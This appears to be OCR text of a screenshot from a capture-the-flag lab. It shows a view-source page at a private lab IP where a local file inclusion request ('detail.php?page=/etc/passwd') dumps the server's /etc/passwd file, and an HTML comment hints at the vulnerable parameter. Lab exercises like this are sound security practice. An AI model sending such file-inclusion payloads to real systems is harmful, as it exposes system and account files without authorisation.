 Bur
view-source:http://10.10.148.163/detail.php?page=/etc/passwd
80%
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115 <!-- try to use "page" as GET parameter-->
116 </html>
117
118 <h2 style='color:Tomato;margin-left:100px;margin-top:-80px'>Find out who you are :) </h2><br><br><br><div style="align:center;" class="divf"><form class="box" m
119 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
120 bin:x:2:2:bin:/bin:/usr/sbin/nologin
121 sys:x:3:3:sys:/dev:/usr/sbin/nologin
122 sync:x:4:65534:sync:/bin:/bin/sync
123 games:x:5:60:games:/usr/games:/usr/sbin/nologin
124 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
125 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
126 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
127 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
128 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
129 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
130 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
131 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
132 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
133 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
134 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
135 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
136 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
137 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
138 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
139 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
140 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
141 lxd:x:105:65534::/var/lib/lxd/:/bin/false
142 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
143 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
144 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
145 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
146 pollinate:x:110:1::/var/cache/pollinate:/bin/false
147 yash:x:1000:1000:yash,,,:/home/yash:/bin/bash
148 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false